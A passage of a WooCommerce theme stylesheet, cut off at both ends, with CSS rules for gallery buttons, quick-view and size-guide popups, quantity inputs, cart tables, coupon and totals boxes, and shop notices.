	background-position: -84px 2px;
}

.pswp--zoomed-in .pswp__button.pswp__button--zoom:before {
	background-position: -130px 2px;
}

.pswp__button.pswp__button--arrow--left:before {
	background-position: -130px -35px;
	left: 0;
}

.pswp__button.pswp__button--arrow--right:before {
	background-position: -85px -35px;
	right: 0;
}

.pswp__caption__center {
	text-align: center !important;
}


/*** Popup / Quick View ***/
.woocommerce .yith-wcqv-wrapper .yith-wcqv-head {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#yith-quick-view-content>div.product>div.product {
	padding-right: 35px;
}

#yith-quick-view-content>div.product>div.product.zoo-cw-gallery-loading {
	position: fixed;
	height: 100%;
	overflow: hidden;
}

#yith-quick-view-content .onsale {
	left: 11px;
	top: 11px;
}

#yith-quick-view-content .woocommerce-product-gallery {
	display: inline-block;
	float: left;
	margin: 0;
	position: relative;
}

#yith-quick-view-content .woocommerce-product-gallery figure {
	display: inline-block;
	float: left;
	position: relative;
	width: 100%;
}

#yith-quick-view-content .woocommerce-product-gallery figure div {
	display: inline-block;
	float: left;
	margin: 0 0 20px 0;
}

#yith-quick-view-content .woocommerce-product-gallery figure div:last-child {
	margin: 0;
}

#yith-quick-view-content .woocommerce-product-gallery figure {
	display: block;
	float: none;
	margin-left: -5px;
	margin-right: -5px;
}

#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image {
	margin: 5px 0;
	padding: 0 5px;
}

#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image[style] {
	margin: 0 -5px 5px 5px;
	padding: 0;
}

#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image:not([style]) {
	float: left;
	width: 25%;
}

#yith-quick-view-close {
	border-width: 2px;
	color: red;
	font-weight: bold;
	line-height: 20px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

#yith-quick-view-content .zoo-cw-gallery-loading>div.images {
	opacity: 0 !important;
}

/*** Popup / Compare ***/
.cboxIframe table.compare-list .sorting_disabled {
	display: none;
}


/*** Popup / Size Guide ***/
.woocommerce .dt-sc-size-guide-popup-container {
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 99999;
}

.woocommerce .dt-sc-size-guide-popup-container:before {
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	background: rgba(0, 0, 0, 0.8);
	z-index: -1;
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content {
	display: inline-block;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	vertical-align: middle;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content .dt-sc-size-guide-popup-content-title {
	background-color: rgba(0, 0, 0, 0.75);
	color: #fff;
	display: inline-block;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 1px;
	margin: auto;
	opacity: 0;
	padding: 10px 25px;
	position: absolute;
	left: 50%;
	top: 50%;
	text-transform: uppercase;
	visibility: hidden;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content:hover .dt-sc-size-guide-popup-content-title {
	opacity: 1;
	visibility: visible;
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content .dt-sc-size-guide-popup-content-details {
	line-height: 0;
}

.dt-sc-size-guide-popup-close {
	border: 1px solid;
	color: #9f2124;
	border-radius: 0;
	display: inline-block;
	float: right;
	font-size: 0;
	font-weight: 700;
	height: 40px;
	line-height: 0;
	margin: 0;
	position: relative;
	right: 20px;
	top: 20px;
	width: 40px;
}

.dt-sc-size-guide-popup-close:before {
	content: 'x';
	font-size: 20px;
	font-weight: normal;
	line-height: 36px;
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	top: -1px;
}

.dt-sc-size-guide-popup-close:hover {
	background-color: #9f2124;
	border-color: transparent;
	color: #fff;
	cursor: pointer;
}


/* Quantity */
.woocommerce .quantity,
.woocommerce-page .quantity {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: auto;
	zoom: 1;
}

.woocommerce .quantity .qty,
.woocommerce-page .quantity .qty,
.woocommerce .quantity input,
.woocommerce-page .quantity input {
	border-width: 0;
	display: inline-block;
	float: left;
	font-weight: bold;
	margin-top: 0;
	padding: 0 10px 0 12px;
	text-align: left;
	vertical-align: middle;
	width: 46px;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, .15) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, .15) inset;
}

.woocommerce .cart .quantity,
.woocommerce-page .cart .quantity {
	border-style: solid;
	border-width: 1px;
}

.woocommerce .cart .quantity .qty,
.woocommerce-page .cart .quantity .qty {
	border-width: 0;
	padding: 0;
	text-align: center;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

.woocommerce div.product form.cart div.quantity>a {
	border-width: 0;
}

.woocommerce .quantity input:not(.qty) {
	color: #666;
	font-size: 22px;
	font-weight: normal;
	padding: 0;
	text-align: center;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity~a,
.woocommerce div.product form.cart div.quantity~a.button,
.woocommerce div.product form.cart div.quantity~button,
.woocommerce div.product form.cart div.quantity~button.button,
.woocommerce div.product form.cart div.quantity~.button,
.woocommerce div.product form.cart div.quantity~.button.alt,
.woocommerce div.product form.cart div.quantity~.button.disabled,
.woocommerce div.product form.cart div.quantity~.button[disabled],
.woocommerce div.product form.cart div.quantity~.button.alt.disabled,
.woocommerce div.product form.cart div.quantity~.button.alt[disabled] {
	display: inline-block;
	float: none;
	vertical-align: middle;
}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
	width: 75px;
}

.woocommerce div.product form.cart div.quantity .qty {
	font-size: 16px;
	font-weight: 400;
	color: #808080;
	font-weight: bold;
	/* position: relative; top: 1px; */
}

.woocommerce div.product form.cart div.quantity>a[class*="arrow"] {
	height: 20px;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity.quantity-with-plusminus input,
.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt[disabled] {
	height: 42px;
	line-height: 42px;
	min-height: 42px;
}

.woocommerce div.product form.cart div.quantity .qty,
.woocommerce div.product form.cart div.quantity.quantity-with-plusminus .qty {
	height: 40px;
	min-height: 40px;
	line-height: 40px;
}


.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt[disabled] {
	border-radius: 0;
	display: inline-block;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 1px;
	/* padding-top: 0; padding-bottom: 0; */
	padding: 0 15px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button {
	color: #fff !important;
}

.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button:before,
.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button:before {
	content: none;
}

.woocommerce .quantity:not(.quantity-with-plusminus) .qty,
.woocommerce-page .quantity:not(.quantity-with-plusminus) .qty {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
	box-sizing: content-box;
}


.woocommerce div.product form.cart div.quantity.quantity-with-plusminus {
	width: auto;
}

.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~a,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.alt[disabled] {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	text-transform: uppercase;
}

.woocommerce .product>.summary form.cart div.quantity~.button,
.woocommerce .product .summary.dt-sc-product-summary .product-button form.cart,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~a,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.alt[disabled] {
	margin: 0;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~a,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.alt[disabled] {
	padding: auto;
}


.woocommerce .quantity.quantity-with-plusminus,
.woocommerce-page .quantity.quantity-with-plusminus {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce .quantity.quantity-with-plusminus input.qty,
.woocommerce-page .quantity.quantity-with-plusminus input.qty {
	font-weight: normal;
	text-align: center;
}

.woocommerce .quantity.quantity-with-plusminus .qty,
.woocommerce-page .quantity.quantity-with-plusminus .qty,
.woocommerce .quantity.quantity-with-plusminus input,
.woocommerce-page .quantity.quantity-with-plusminus input {
	float: left;
	margin: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.woocommerce .quantity.quantity-with-plusminus input.plus,
.woocommerce-page .quantity.quantity-with-plusminus input.plus {
	font-size: 18px;
}

.woocommerce .quantity.quantity-with-plusminus input.minus:hover,
.woocommerce-page .quantity.quantity-with-plusminus input.minus:hover,
.woocommerce .quantity.quantity-with-plusminus input.plus:hover,
.woocommerce-page .quantity.quantity-with-plusminus input.plus:hover {
	color: #000;
}

.woocommerce .cart .quantity.quantity-with-plusminus .qty,
.woocommerce-page .cart .quantity.quantity-with-plusminus .qty {
	border-style: solid;
	border-width: 0 1px;
}

.woocommerce .cart .quantity.quantity-with-plusminus .qty:focus,
.woocommerce-page .cart .quantity.quantity-with-plusminus .qty:focus {
	border-color: rgba(0, 0, 0, 0.15);
}

/* Quantity with Arrows - Cart Page */
.woocommerce table.shop_table tbody td .quantity,
.woocommerce-page table.shop_table tbody td .quantity,
.woocommerce table.shop_table.cart tbody td .quantity,
.woocommerce-page table.shop_table.cart tbody td .quantity {
	border-width: 1px;
	display: inline-block;
	height: 56px;
	line-height: 52px;
	margin: 0;
	overflow: hidden;
	position: relative;
	text-align: center;
	width: 87px;
}

.woocommerce table.shop_table tbody td .quantity>label,
.woocommerce-page table.shop_table tbody td .quantity>label,
.woocommerce table.shop_table.cart tbody td .quantity>label,
.woocommerce-page table.shop_table.cart tbody td .quantity>label {
	display: none;
}

.woocommerce table.shop_table tbody td .quantity .qty,
.woocommerce-page table.shop_table tbody td .quantity .qty,
.woocommerce table.shop_table.cart tbody td .quantity .qty,
.woocommerce-page table.shop_table.cart tbody td .quantity .qty {
	float: left;
	font-size: 16px;
	font-weight: 400;
	height: 54px;
	line-height: 54px;
	width: 50px;
}

.woocommerce .cart .quantity>a[class*="arrow"],
.woocommerce-page .cart .quantity>a[class*="arrow"] {
	float: left;
	font-size: 15px;
	height: 26px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 0;
	width: 20px;
}

.woocommerce .cart .quantity>a.arrow-minus,
.woocommerce-page .cart .quantity>a.arrow-minus {
	bottom: 0;
	line-height: 0;
	text-align: center;
	top: auto;
}

/* Quantity with Plus-Minus - Cart Page */
.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus,
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus,
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus,
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus {
	width: auto;
	height: 45px;
	line-height: 45px;
}

.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input,
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input,
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input,
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input {
	height: 42px;
	line-height: 42px;
}

.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus .qty,
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus .qty,
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus .qty,
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus .qty {
	border-width: 0 2px;
}

.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] {
	width: 40px;
}

.woocommerce .quantity.quantity-with-plusminus .qty:hover,
.woocommerce-page .quantity.quantity-with-plusminus .qty:hover,
.woocommerce .quantity.quantity-with-plusminus input:hover,
.woocommerce-page .quantity.quantity-with-plusminus input:hover,
.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input:hover,
.woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input:hover {
	background: none;
}


/* Webkit browsers like Safari and Chrome */
.woocommerce .quantity.quantity-with-plusminus input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity.quantity-with-plusminus input[type=number]::-webkit-outer-spin-button {
	margin: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

/* For Firefox */
.woocommerce .quantity.quantity-with-plusminus input[type='number'] {
	-moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type=number] {
	padding-right: 1.2em
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: "Always Show Up/Down Arrows";
	opacity: 1;
}

.woocommerce input[type=number],
.woocommerce-page input[type=number] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}


/*----*****---- << Cart Page >> ----*****----*/
.woocommerce .woocommerce-cart-form,
.woocommerce-page .woocommerce-cart-form {
	display: inline-block;
	margin: 0;
	position: relative;
	width: 100%;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	margin-bottom: 30px;
	border: 2px solid;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table tbody td {
	border-left-width: 0;
	border-right-width: 0;
	text-align: left;
	vertical-align: middle;
}

.woocommerce table.shop_table tr td>label,
.woocommerce-page table.shop_table tr td>label {
	display: none;
}

.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td {
	border-bottom: 1px solid;
}

.woocommerce table.shop_table tbody tr:last-child td,
.woocommerce-page table.shop_table tbody tr:last-child td {
	border-bottom: 0;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
	background: transparent;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0.5px;
	line-height: 30px;
	padding: 10px 20px;
}

.woocommerce table.cart td,
.woocommerce-page table.cart td .woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
	background: none;
	border-width: 0;
	padding: 25px 20px;
}

.woocommerce table.shop_table thead th:first-child,
.woocommerce-page table.shop_table thead th:first-child {
	padding-left: 40px;
	width: 150px;
}

.woocommerce table.shop_table tr td:first-child,
.woocommerce-page table.shop_table tr td:first-child {
	padding-left: 40px;
	width: 10px;
}

.woocommerce table.shop_table tr td:last-child,
.woocommerce-page table.shop_table tr td:last-child {
	padding-right: 40px;
	width: 10px;
}

.woocommerce table.shop_table .product-thumbnail a,
.woocommerce-page table.shop_table .product-thumbnail a {
	display: inline-block;
}

.woocommerce table.shop_table tbody td .woocommerce-Price-currencySymbol,
.woocommerce-page table.shop_table tbody td .woocommerce-Price-currencySymbol {
	margin-right: 5px;
}

.woocommerce-page table.shop_table.wishlist_table td.product-name .yith-wcqv-button {
	display: none;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
	font-size: 10px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 20px;
	text-transform: uppercase;
	width: 160px;
}

.woocommerce .shop_table tr td.product-stock-status>span {
	border: 1px solid;
	display: inline-block;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 2px;
	line-height: normal;
	padding: 14px 10px;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
}


/* Cart Buttons */
.woocommerce .dt-sc-cart-button,
.woocommerce-page .dt-sc-cart-button {
	display: inline-block;
	margin-bottom: 50px;
	text-align: right;
	width: 100%;
}

.woocommerce .dt-sc-cart-button .button,
.woocommerce-page .dt-sc-cart-button .button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 80px;
	text-transform: uppercase;
}

.woocommerce-page .woocommerce .dt-sc-cart-button .button:hover {
	background-color: #808080;
}


/* Cart Coupon */
.woocommerce .dt-sc-cart-coupon-holder,
.woocommerce-page .dt-sc-cart-coupon-holder {
	display: inline-block;
	margin-bottom: 50px;
	position: relative;
	width: 100%;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon {
	border: 2px solid;
	margin: 0;
	padding: 60px 40px;
	width: 100%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon label,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon label {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon input,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon input {
	display: inline-block;
	margin-left: 30px;
	margin-right: 15px;
	position: relative;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon .button,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 16px 30px;
	text-transform: uppercase;
}


/* Cart Collaterals / Cart Totals */
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
	display: inline-block;
	margin: 0;
	width: 100%;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	border: 2px solid;
	display: inline-block;
	margin-bottom: 50px;
	padding: 60px 40px 60px 40px;
	width: 100%;
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals table.shop_table,
.woocommerce-page .cart-collaterals table.shop_table {
	margin-bottom: 30px;
	border-bottom: none;
}

.woocommerce .cart-collaterals table.shop_table tr th,
.woocommerce-page .cart-collaterals table.shop_table tr th,
.woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce-page .cart-collaterals table.shop_table tr td {
	background: transparent;
	border-style: solid;
	border-width: 0 0 1px 0;
	font-size: 15px;
	font-weight: normal;
	line-height: 30px;
	padding: 15px;
	text-align: left;
	text-transform: capitalize;
	width: 50%;
}

.woocommerce .cart-collaterals table.shop_table tbody tr td,
.woocommerce-page .cart-collaterals table.shop_table tbody tr td {
	border-bottom: 1px solid;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th {
	font-weight: 600;
}

.woocommerce .cart-collaterals table.shop_table tbody td ul#shipping_method li,
.woocommerce-page .cart-collaterals table.shop_table tbody td ul#shipping_method li {
	line-height: normal;
	padding: 0 0 20px 0px;
	text-indent: inherit;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout {
	display: inline-block;
	float: left;
	padding: 0;
	position: relative;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 80px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
	border: 2px solid;
	display: inline-block;
	margin-bottom: 50px;
	padding: 60px 40px 60px 40px;
	width: 100%;
}

.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals .cross-sells .product .product-wrapper,
.woocommerce-page .cart-collaterals .cross-sells .product .product-wrapper {
	margin: 0;
}

.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button,
.woocommerce-page .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 30px;
	text-transform: uppercase;
}

.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .cart_totals table td {
	padding-left: 15px;
	padding-right: 15px;
	text-align: left;
}

.woocommerce .cart-collaterals .related {
	float: left;
	width: 30.75%;
}

.shipping-calculator-button {
	display: block;
}

.shipping-calculator-button,
.shipping-calculator-form {
	margin: 10px 0 0;
}

.woocommerce-checkout-header~form.woocommerce-checkout .woocommerce-NoticeGroup {
	margin-top: 30px;
}


/* Notices */
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error,
.woocommerce-notice {
	letter-spacing: 0.5px;
	margin: 0 0 30px !important;
	padding: 20px 30px !important;
	position: relative;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error {
	background-color: #fafafa !important;
	border-width: 3px 0 0;
}

.woocommerce-notice {
	background-color: #fff;
	border-left: 5px solid;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-message:after {
	content: none;
}

/*.woocommerce .woocommerce-error > a, .woocommerce .woocommerce-info > a, .woocommerce .woocommerce-message > a { display: inline-block; line-height: normal; margin-left: 10px; position: relative; -webkit-box-shadow: 0 -1px 0 rgba(15, 15, 15, 1) inset; box-shadow: 0 -1px 0 rgba(15, 15, 15, 1) inset; }*/

/*.woocommerce .woocommerce-error > a:hover, .woocommerce .woocommerce-info > a:hover, .woocommerce .woocommerce-message > a:hover { -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); }
*/
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	background: transparent;
	display: inline-block;
	float: right;
	font-size: 14px;
	line-height: 24px;
	margin: 0;
	padding: 0;
	text-transform: capitalize;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover {
	background: transparent;
	color: rgba(0, 0, 0, 0.7);
}

/* .woocommerce .woocommerce-message, .woocommerce-notice.woocommerce-notice--success { border-color: #8fae1b; } */
.woocommerce .woocommerce-message,
.woocommerce-notice.woocommerce-notice--success {
	border-color: #3db44c;
}

.woocommerce .woocommerce-error,
.woocommerce-notice.woocommerce-notice--error {
	border-color: #e0352d;
}

.woocommerce .woocommerce-info,
.woocommerce-notice.woocommerce-notice--info {
	border-color: #019ed5;
}

.woocommerce-notice.woocommerce-notice--warning {
	border-color: #fb0;
}


/* -- Cart -- */
.yith-wcwl-share {
	margin-bottom: 15px;
}

.yith-wcwl-share li,
.entry-content .yith-wcwl-share li {
	padding: 0;
}

.woocommerce-cart table.cart img {
	width: 80px;
}

.woocommerce-cart table.cart img,
.wishlist_table tr td.product-thumbnail a img {
	height: auto;
}

.woocommerce table.cart td.product-name a {
	display: inline-block;
	vertical-align: middle;
}

.woocommerce table.cart td.product-name .yith-wcqv-button {
	background: none;
	color: currentColor;
	display: inline-block;
	font-size: 0;
	height: 25px;
	line-height: 25px;
	margin: 0 0 0 10px;
	padding: 0;
	position: relative;
	text-align: center;
	vertical-align: middle;
	width: 25px;
}

.woocommerce table.cart td.product-name .yith-wcqv-button:before {
	content: "\e6bc";
	font-family: Stroke-Gap-Icons;
	font-size: 18px;
	line-height: inherit;
}

.woocommerce table.cart td.product-name a:not(.button),
.woocommerce table.cart td.product-price,
.woocommerce table.cart td.product-subtotal {
	font-size: 16px;
	line-height: 24px;
}

.woocommerce table.cart td.product-name .variation {
	margin-top: 10px;
}

.woocommerce td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dd {
	display: inline-block;
	float: none;
	padding: 0;
}

.woocommerce td.product-name dl.variation dt {
	margin: 0;
}

.woocommerce td.product-name dl.variation dd {
	margin: 0 5px 5px;
}

.woocommerce table.cart td.actions {
	text-align: right;
}

.woocommerce table.cart td.actions .coupon label {
	display: none;
}

.woocommerce table.cart td.actions .coupon .input-text {
	line-height: normal;
	min-height: 38px;
	padding: 10px 12px;
	width: 200px;
}


/*----*****---- << Checkout Page >> ----*****----*/
.woocommerce-checkout-header {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon {
	padding-left: 15px;
	padding-right: 15px;
	position: relative;
	width: 50%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login {
	float: left;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login~.woocommerce-checkout-header-coupon {
